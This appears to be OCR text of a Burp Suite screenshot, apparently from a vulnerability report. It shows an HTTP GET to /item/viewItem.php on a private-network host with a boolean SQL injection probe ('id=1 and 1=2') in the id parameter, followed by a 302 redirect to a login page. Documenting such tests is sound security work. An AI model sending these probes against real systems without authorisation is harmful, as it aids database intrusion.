 Request
Pretty Raw Hex U2C Chinese \n
1 GET /item/viewItem.php?id=1%20and%201=2 HTTP/1.1
2 Host: 192.168.6.163
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 302 Found
2 Date: Tue, 09 Aug 2022 05:35:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=0r8a1g4rph9pbv10u9j4s786ek; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ../login/login.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
INSPECTOR
WWW.2BA.CC